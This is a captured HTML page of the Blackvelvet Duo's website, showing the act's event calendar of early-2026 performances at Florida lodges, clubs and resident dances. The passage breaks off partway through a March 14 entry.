

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://blackvelvetduo.com/index.php/schedule/blackvelvet-duo
body_size: 10989
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="en-gb">
<head><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return ""; } } } );} catch (exception) {} } </script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<!--[if lt IE 10]>
<style media="screen" type="text/css">
body
 {opacity:1!important;} 
</style>
<![endif]-->
<base href="http://blackvelvetduo.com/index.php/schedule/blackvelvet-duo" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="robots" content="noindex,nofollow" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Blackvelvet Duo</title>
	<link href="http://blackvelvetduo.com/index.php?option=com_jevents&amp;task=modlatest.rss&amp;format=feed&amp;type=rss&amp;Itemid=683&amp;modid=0" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="http://blackvelvetduo.com/index.php?option=com_jevents&amp;task=modlatest.rss&amp;format=feed&amp;type=atom&amp;Itemid=683&amp;modid=0" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/bandit/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_jevents/css/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/media/com_jevents/css/bootstrap-responsive.css" rel="stylesheet" type="text/css" />
	<link href="/components/com_jevents/assets/css/eventsadmin.css?3.4.57" rel="stylesheet" type="text/css" />
	<link href="/components/com_jevents/views/geraint/assets/css/events_css.css?3.4.57" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap.min.css?aade91358d1981f7fbba8fbf5528a54d" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?aade91358d1981f7fbba8fbf5528a54d" rel="stylesheet" type="text/css" />
	<link href="/media/jui/css/bootstrap-extended.css?aade91358d1981f7fbba8fbf5528a54d" rel="stylesheet" type="text/css" />
	<link href="http://blackvelvetduo.com/templates/bandit/XTC/css.php?id=20&amp;groups=typo,grid,style3,css3effects" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"9d8b642f20544567b0f7adfbc8b1e243","system.paths":{"root":"","base":""}}</script>
	<script src="/media/system/js/mootools-core.js?aade91358d1981f7fbba8fbf5528a54d" type="text/javascript"></script>
	<script src="/media/system/js/core.js?aade91358d1981f7fbba8fbf5528a54d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery.min.js?aade91358d1981f7fbba8fbf5528a54d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?aade91358d1981f7fbba8fbf5528a54d" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?aade91358d1981f7fbba8fbf5528a54d" type="text/javascript"></script>
	<script src="/components/com_k2/js/k2.js?v2.6.8&amp;sitepath=/" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?aade91358d1981f7fbba8fbf5528a54d" type="text/javascript"></script>
	<script src="/components/com_jevents/assets/js/jQnc.js?3.4.57" type="text/javascript"></script>
	<script src="http://blackvelvetduo.com/templates/bandit/js/xtcMenu.js" type="text/javascript"></script>
	<script type="text/javascript">
window.addEvent('load', function(){ xtcMenu(null, 'menu', 150, 50, 'h', new Fx.Transition(Fx.Transitions.Cubic.easeInOut), 90, true, false); });
		if(typeof(k2storeURL) == 'undefined') {
		var k2storeURL = 'http://blackvelvetduo.com/';
		}
		
	</script>

<script src="http://blackvelvetduo.com/templates/bandit/js/xtcScripts.js" type="text/javascript"></script>
</head>
<body id="bttop" class="innerpage sticky default">

			
                    
<div id="headerwrap" class="xtc-bodygutter sticky">
		<div id="header" class="xtc-wrapper clearfix">
			<div id="logo" class="hd2">
				<a class="hideTxt" href="/index.php">
					Blackvelvet Duo				</a>
			</div>
							<div id="menu2" class="hd2">
											<div id="menuright2">                           
							<div class="module title-off  mobileshow nomargin nopad">
  <div class="modulecontent"> <div align="center" style="width:40px;">
<a class="mmrightsearch"  href="/index.php/component/search/">
<i class="icon-search"></i>
</a>
</div> </div>
</div>

						</div>
					 
					 
				</div>
			 
			<div id="menuwrap"><div id="menu" class="clearfix hd8  dualfish">
				<ul class="menu xtcdefaultmenu">
<li class="menu-1 item-21"><a class="mmhome" href="/index.php" >Home</a></li><li class="menu-2 item-688 deeper parent"><a href="/index.php/the-duo" >THE DUO</a><ul><li class="item-689"><a href="/index.php/the-duo/roger-keith-wheeler" >ROGER KEITH WHEELER</a></li><li class="item-690"><a href="/index.php/the-duo/christy-mckinnon" >CHRISTY McKINNON</a></li></ul></li><li class="menu-3 item-525 deeper parent"><a href="/index.php/music" >Media</a><ul><li class="item-697"><a href="/index.php/music/don-t-let-her-run" >DON'T LET HER RUN</a></li><li class="item-698"><a href="/index.php/music/recollections" >RECOLLECTIONS</a></li><li class="item-699"><a href="/index.php/music/the-boxman" >THE BOXMAN</a></li><li class="item-700"><a href="/index.php/music/old-friends" >OLD FRIENDS</a></li><li class="item-707"><a href="/index.php/music/chattahoochee-video" >Live in Daytona</a></li></ul></li><li class="menu-4 item-531 deeper parent"><a href="/index.php/repertoire" >Repertoire</a><ul><li class="item-671"><a href="/index.php/repertoire/50-s-music" >50's Music</a></li><li class="item-672"><a href="/index.php/repertoire/60-s-music" >60's Music</a></li><li class="item-673"><a href="/index.php/repertoire/70-s-music" >70's Music</a></li><li class="item-674"><a href="/index.php/repertoire/80-s-music" >80's Music</a></li><li class="item-675"><a href="/index.php/repertoire/90-s-music" >90's Music</a></li><li class="item-676"><a href="/index.php/repertoire/2000-s-music" >2000's Music</a></li><li class="item-677"><a href="/index.php/repertoire/country-music" >Country Music</a></li><li class="item-680"><a href="/index.php/repertoire/ballroom-music" >Ballroom Music</a></li></ul></li><li class="menu-5 item-682 active deeper parent"><a href="/index.php/schedule" >Schedule</a><ul><li class="item-683 current active"><a href="/index.php/schedule/blackvelvet-duo" >Blackvelvet Duo</a></li></ul></li><li class="menu-6 item-470 deeper parent"><a href="/index.php/gallery" >Gallery</a><ul><li class="item-685"><a href="/index.php/gallery/blackvelvet-photos" >Blackvelvet Photos</a></li><li class="item-691"><a href="/index.php/gallery/roger-photos" >ROGER PHOTOS</a></li><li class="item-692"><a href="/index.php/gallery/christy-photos" >CHRISTY PHOTOS</a></li></ul></li><li class="menu-7 item-693 deeper parent"><a href="/index.php/fleetwood-mac-tribute" >PROMO VIDEO </a><ul><li class="item-723"><a href="/index.php/fleetwood-mac-tribute/promo-video" >Promo Video</a></li></ul></li><li class="menu-8 item-703"><a href="/index.php/contact-us" >CONTACT </a></li></ul>
<div class="mobilebtn">
<select size="1" class="menu xtcmobilemenu"  onchange="location.href=this.value">
<option value="/index.php" >Home</option><option value="/index.php/the-duo" >THE DUO</option><option value="/index.php/the-duo/roger-keith-wheeler" >-ROGER KEITH WHEELER</option><option value="/index.php/the-duo/christy-mckinnon" >-CHRISTY McKINNON</option><option value="/index.php/music" >Media</option><option value="/index.php/music/don-t-let-her-run" >-DON'T LET HER RUN</option><option value="/index.php/music/recollections" >-RECOLLECTIONS</option><option value="/index.php/music/the-boxman" >-THE BOXMAN</option><option value="/index.php/music/old-friends" >-OLD FRIENDS</option><option value="/index.php/music/chattahoochee-video" >-Live in Daytona</option><option value="/index.php/repertoire" >Repertoire</option><option value="/index.php/repertoire/50-s-music" >-50's Music</option><option value="/index.php/repertoire/60-s-music" >-60's Music</option><option value="/index.php/repertoire/70-s-music" >-70's Music</option><option value="/index.php/repertoire/80-s-music" >-80's Music</option><option value="/index.php/repertoire/90-s-music" >-90's Music</option><option value="/index.php/repertoire/2000-s-music" >-2000's Music</option><option value="/index.php/repertoire/country-music" >-Country Music</option><option value="/index.php/repertoire/ballroom-music" >-Ballroom Music</option><option value="/index.php/schedule" >Schedule</option><option value="/index.php/schedule/blackvelvet-duo" selected="selected">-Blackvelvet Duo</option><option value="/index.php/gallery" >Gallery</option><option value="/index.php/gallery/blackvelvet-photos" >-Blackvelvet Photos</option><option value="/index.php/gallery/roger-photos" >-ROGER PHOTOS</option><option value="/index.php/gallery/christy-photos" >-CHRISTY PHOTOS</option><option value="/index.php/fleetwood-mac-tribute" >PROMO VIDEO </option><option value="/index.php/fleetwood-mac-tribute/promo-video" >-Promo Video</option><option value="/index.php/contact-us" >CONTACT </option></select>
    </div>
			</div></div>
		</div> 
	</div>


        <div id="region3wrap" class="xtc-bodygutter">
        <div id="region3pad" class="xtc-wrapperpad">
	<div id="region3" class="row-fluid xtc-wrapper r3spacer animated anistyle">
        
        
        
        
        
        
                       
       
       
       
       
       
	<div class="span12">
        	       	
       	<div id="component" class="r3spacer_top">	<!-- Event Calendar and Lists Powered by JEvents //-->
	<div id="jevents">
<div class="contentpaneopen jeventpage  jevbootstrap" id="jevents_header">
		
			<h2 class="contentheading" >Events Calendar</h2>
			<ul class="actions">
				<li class="print-icon">
			<a href="javascript:void(0);" rel="nofollow" onclick="window.open('/index.php/schedule/blackvelvet-duo/eventsbycategory/-?pop=1&amp;tmpl=component', 'win2', 'status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=600,height=600,directories=no,location=no');" title="Print">
				<span class="icon-print"> </span>
			</a>
			</li> 		<li class="email-icon">
			<a href="javascript:void(0);" rel="nofollow" onclick="javascript:window.open('/index.php/component/mailto/?tmpl=component&amp;link=25e821819860d44f336979787ae482f4b22ce0f7','emailwin','width=400,height=350,menubar=yes,resizable=yes'); return false;" title="EMAIL">
				<span class="icon-envelope"> </span>
			</a>
		</li>
				</ul>
	</div>
<div class="contentpaneopen  jeventpage  jevbootstrap" id="jevents_body">
<div class='jev_pretoolbar'></div>    	<div class="ev_navigation">
    		<table  >
    			<tr align="center" valign="top">
    	    		    	<td width="10" align="center" valign="middle"><a href="/index.php/schedule/blackvelvet-duo/eventsbycategory/-" title="Previous month"><img border='0' src='http://blackvelvetduo.com/components/com_jevents/views/geraint/assets/images/gg_blue.gif' alt='Previous month'/></a>
</td>
		    	<td width="10" align="center" valign="middle"><a href="/index.php/schedule/blackvelvet-duo/eventsbycategory/-" title="Previous day"><img border='0' src='http://blackvelvetduo.com/components/com_jevents/views/geraint/assets/images/g_blue.gif' alt='Previous day'/></a>
</td>
				<td class="iconic_td" align="center" valign="middle">
    		<div id="ev_icon_yearly" class="nav_bar_cal"><a href="/index.php/schedule/blackvelvet-duo/eventsbyyear/2026/-" title="By Year"> 
    			<img src="http://blackvelvetduo.com/components/com_jevents/views/geraint/assets/images/transp.gif" alt="By Year"/></a>
    		</div>
        </td>
            	<td class="iconic_td" align="center" valign="middle">
    		<div id="ev_icon_monthly" class="nav_bar_cal" ><a href="/index.php/schedule/blackvelvet-duo/monthcalendar/2026/2/-" title="By Month">
    			<img src="http://blackvelvetduo.com/components/com_jevents/views/geraint/assets/images/transp.gif" alt="By Month"/></a>
    		</div>
        </td>
        		<td class="iconic_td" align="center" valign="middle">
			<div id="ev_icon_weekly" class="nav_bar_cal"><a href="/index.php/schedule/blackvelvet-duo/eventsbyweek/2026/02/01/-" title="By Week">
			<img src="http://blackvelvetduo.com/components/com_jevents/views/geraint/assets/images/transp.gif" alt="By Week"/></a>
			</div>
        </td>
        		<td class="iconic_td" align="center" valign="middle">
			<div id="ev_icon_daily" class="nav_bar_cal" ><a href="/index.php/schedule/blackvelvet-duo/eventsbyday/2026/2/2/-" title="Today"><img src="http://blackvelvetduo.com/components/com_jevents/views/geraint/assets/images/transp.gif" alt="By Day"/></a>
			</div>
        </td>
        		<td class="iconic_td" align="center" valign="middle">
			<div id="ev_icon_search" class="nav_bar_cal"><a href="/index.php/schedule/blackvelvet-duo/search_form/-" title="Search"><img src="http://blackvelvetduo.com/components/com_jevents/views/geraint/assets/images/transp.gif" alt="Search"/></a>
			</div>
        </td>                
        		<td class="iconic_td" align="center" valign="middle">
			<div id="ev_icon_jumpto" class="nav_bar_cal"><a href="#" onclick="if (jevjq('#jumpto').hasClass('jev_none')) {jevjq('#jumpto').removeClass('jev_none');} else {jevjq('#jumpto').addClass('jev_none')};return false;" title="Jump to month"><img src="http://blackvelvetduo.com/components/com_jevents/views/geraint/assets/images/transp.gif" alt="Jump to month"/></a>
			</div>
        </td>                
            	<td width="10" align="center" valign="middle"><a href="/index.php/schedule/blackvelvet-duo/eventsbycategory/-" title="Next day"><img border='0' src='http://blackvelvetduo.com/components/com_jevents/views/geraint/assets/images/d_blue.gif' alt='Next day'/></a>
</td>
		    	<td width="10" align="center" valign="middle"><a href="/index.php/schedule/blackvelvet-duo/eventsbycategory/-" title="Next month"><img border='0' src='http://blackvelvetduo.com/components/com_jevents/views/geraint/assets/images/dd_blue.gif' alt='Next month'/></a>
</td>
		                </tr>
    			<tr class="icon_labels" align="center" valign="top">
    					        		<td colspan="2"></td>
	        		    				<td>By Year</td>    				<td>By Month</td>    				<td>By Week</td>    				<td>Today</td>    				<td>Search</td>    				<td>Jump to month</td>    					        		<td colspan="2"></td>
	        		                </tr>
                		<tr align="center" valign="top">
				    	<td colspan="10" align="center" valign="top">
	    		    	<div id="jumpto"  class="jev_none">
			<form name="BarNav" action="/index.php/schedule/blackvelvet-duo" method="get">
				<input type="hidden" name="option" value="com_jevents" />
				<input type="hidden" name="task" value="month.calendar" />
				<select id="month" name="month" class="fs10px">
	<option value="01">January</option>
	<option value="02" selected="selected">February</option>
	<option value="03">March</option>
	<option value="04">April</option>
	<option value="05">May</option>
	<option value="06">June</option>
	<option value="07">July</option>
	<option value="08">August</option>
	<option value="09">September</option>
	<option value="10">October</option>
	<option value="11">November</option>
	<option value="12">December</option>
</select>
<select id="year" name="year" class="fs10px">
	<option value="2026" selected="selected">2026</option>
	<option value="2027">2027</option>
	<option value="2028">2028</option>
	<option value="2029">2029</option>
	<option value="2030">2030</option>
	<option value="2031">2031</option>
</select>
				<button onclick="submit(this.form)">Jump to month</button>
				<input type="hidden" name="Itemid" value="683" />
			</form>
			</div>
			</td>
	    </tr>
		            </table>
        </div>
		<div class="jev_catselect" >BLACKVELVET DUO
    <table cellpadding="0" cellspacing="0" border="0" width="100%">
        <tr>
            <td align="center" width="100%">
                <form action="/index.php/schedule/blackvelvet-duo" method="get">
                    <input type="hidden" name="option" value="com_jevents" />
                    <input type="hidden" name="task" value="cat.listevents" />
                    <input type="hidden" name="offset" value="1" />
                    
                    <input type="hidden" name="Itemid" value="683" />
                </form>
            </td>
        </tr>
    </table>
    </div><table align="center" width="90%" cellspacing="0" cellpadding="5" class="ev_table">
<tr><td class="ev_td_left">January 30, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, January 30, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1395/-/port-orange-american-legion-post-270-fl-open-to-the-public-fish-dinner-night" title="PORT ORANGE AMERICAN LEGION POST #270, FL  ( Open To The Public ) ( Fish Dinner Night )">
					PORT ORANGE AMERICAN LEGION POST #270, FL  ( Open To The Public ) ( Fish Dinner Night )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">January 31, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, January 31, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1444/-/daytona-beach-shores-eagles-aerie-4469-fl-eagles-members-and-their-guests-only" title="DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )">
					DAYTONA BEACH SHORES EAGLES AERIE #4469, FL  ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">February 05, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Thursday, February 05, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1469/-/moose-lodge-1263-on-w-grenada-blvd-ormond-beach-fl-moose-members-and-their-guests-only" title="MOOSE LODGE #1263 ( on W. Grenada Blvd ), ORMOND BEACH, FL  ( Moose Members and Their Guests Only )">
					MOOSE LODGE #1263 ( on W. Grenada Blvd ), ORMOND BEACH, FL  ( Moose Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">February 06, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, February 06, 2026 06:30pm - 09:30pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1424/-/italian-american-social-club-of-palm-coast-fl-iasc-members-and-their-guests-only" title="ITALIAN AMERICAN SOCIAL CLUB OF PALM COAST, FL ( IASC Members and Their Guests Only  )">
					ITALIAN AMERICAN SOCIAL CLUB OF PALM COAST, FL ( IASC Members and Their Guests Only  )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">February 13, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, February 13, 2026 06:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1213/-/kove-estates-osteen-fl-residents-only-dance" title="KOVE ESTATES, OSTEEN, FL ( Residents Only Dance )">
					KOVE ESTATES, OSTEEN, FL ( Residents Only Dance )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">February 14, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, February 14, 2026 07:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1211/-/bayonette-point-village-clubhouse-bayonette-point-fl-residents-only-ticketed-event" title="BAYONETTE POINT VILLAGE CLUBHOUSE, BAYONETTE POINT, FL ( Residents Only Ticketed Event )">
					BAYONETTE POINT VILLAGE CLUBHOUSE, BAYONETTE POINT, FL ( Residents Only Ticketed Event )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">February 15, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Sunday, February 15, 2026 02:00pm - 06:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1442/-/daytona-500-private-party-daytona-beach-fl" title="DAYTONA 500 PRIVATE PARTY, DAYTONA, BEACH, FL">
					DAYTONA 500 PRIVATE PARTY, DAYTONA, BEACH, FL</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">February 17, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Tuesday, February 17, 2026 06:00pm - 08:30pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1385/-/st-augustine-ocean-and-raquet-resort-mardi-gras-party-st-augustine-fl-residents-only-dance" title="ST. AUGUSTINE OCEAN AND RAQUET RESORT ( Mardi Gras Party ), ST, AUGUSTINE, FL ( Residents Only Dance )">
					ST. AUGUSTINE OCEAN AND RAQUET RESORT ( Mardi Gras Party ), ST, AUGUSTINE, FL ( Residents Only Dance )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">February 20, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, February 20, 2026 06:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1361/-/port-orange-eagles-aerie-4089-fl-eagles-members-and-their-guests-only" title="PORT ORANGE EAGLES AERIE #4089, FL    ( Eagles Members and Their Guests Only )">
					PORT ORANGE EAGLES AERIE #4089, FL    ( Eagles Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">February 21, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, February 21, 2026 06:30pm - 09:30pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1465/-/club-51-social-club-of-palm-coast-fl-dinner-dance-open-to-the-public" title="CLUB 51, SOCIAL CLUB OF PALM COAST, FL ( DINNER/DANCE   *  OPEN TO THE PUBLIC )">
					CLUB 51, SOCIAL CLUB OF PALM COAST, FL ( DINNER/DANCE   *  OPEN TO THE PUBLIC )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">February 27, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, February 27, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1396/-/port-orange-american-legion-post-270-fl-open-to-the-public-fish-dinner-night" title="PORT ORANGE AMERICAN LEGION POST #270, FL  ( Open To The Public ) ( Fish Dinner Night )">
					PORT ORANGE AMERICAN LEGION POST #270, FL  ( Open To The Public ) ( Fish Dinner Night )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">February 28, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, February 28, 2026 07:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1346/-/piney-point-hoa-dance-palmetto-fl-residents-and-their-guests-only" title="PINEY POINT HOA DANCE, PALMETTO, FL   (Residents and Their Guests Only )">
					PINEY POINT HOA DANCE, PALMETTO, FL   (Residents and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">March 03, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Tuesday, March 03, 2026 02:00pm - 06:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1373/-/centurions-motorcycle-club-annual-party-at-four-townes-moose-lodge-debary-fl-open-to-the-public" title="CENTURIONS MOTORCYCLE CLUB ANNUAL PARTY AT FOUR TOWNES MOOSE LODGE , DEBARY, FL ( Open To The Public )">
					CENTURIONS MOTORCYCLE CLUB ANNUAL PARTY AT FOUR TOWNES MOOSE LODGE , DEBARY, FL ( Open To The Public )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">March 05, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Thursday, March 05, 2026 06:00pm - 09:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1470/-/moose-lodge-1263-on-w-grenada-blvd-ormond-beach-fl-moose-members-and-their-guests-only" title="MOOSE LODGE #1263 ( on W. Grenada Blvd ), ORMOND BEACH, FL  ( Moose Members and Their Guests Only )">
					MOOSE LODGE #1263 ( on W. Grenada Blvd ), ORMOND BEACH, FL  ( Moose Members and Their Guests Only )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">March 06, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, March 06, 2026 06:30pm - 09:30pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1425/-/italian-american-social-club-of-palm-coast-fl-iasc-members-and-their-guests-only" title="ITALIAN AMERICAN SOCIAL CLUB OF PALM COAST, FL ( IASC Members and Their Guests Only  )">
					ITALIAN AMERICAN SOCIAL CLUB OF PALM COAST, FL ( IASC Members and Their Guests Only  )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">March 07, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, March 07, 2026 07:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1404/-/southern-palms-rv-resort-eustis-fl-open-to-the-public" title="SOUTHERN PALMS RV RESORT, EUSTIS, FL ( Open To The Public )">
					SOUTHERN PALMS RV RESORT, EUSTIS, FL ( Open To The Public )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">March 13, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Friday, March 13, 2026 07:00pm - 10:00pm<br/>
                    <a class="ev_link_row" href="/index.php/schedule/blackvelvet-duo/eventdetail/1353/-/magnolia-club-dance-at-country-village-clubhouse-orange-city-fl-residents-of-country-village-and-orange-city-rv-resort" title="MAGNOLIA CLUB DANCE at COUNTRY VILLAGE CLUBHOUSE, ORANGE CITY, FL ( Residents of Country Village and Orange City RV Resort )">
					MAGNOLIA CLUB DANCE at COUNTRY VILLAGE CLUBHOUSE, ORANGE CITY, FL ( Residents of Country Village and Orange City RV Resort )</a> <em>&nbsp;</em>&nbsp;&nbsp;::&nbsp;&nbsp;BLACKVELVET DUO</li>
</ul></td></tr>
<tr><td class="ev_td_left">March 14, 2026</td>
<td align="left" valign="top" class="ev_td_right"><ul class="ev_ul">
<li class='ev_td_li' style="border-color:#ccc;">
Saturday, March 14, 2026 06:00am - 09:00am<br/>
